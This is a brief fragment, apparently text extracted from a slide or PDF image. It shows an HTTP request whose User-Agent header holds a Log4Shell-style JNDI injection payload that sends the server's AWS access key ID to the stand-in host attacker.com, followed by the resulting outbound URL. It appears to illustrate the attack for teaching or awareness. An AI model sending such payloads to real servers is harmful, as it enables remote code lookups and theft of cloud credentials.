 GET /index.html
User-Agent: ${jndi:http://attacker.com/?s=${env:AWS_ACCESS_KEY_ID}}
</>
http://attacker.com/?s=AWS_ACCESS_KEY_ID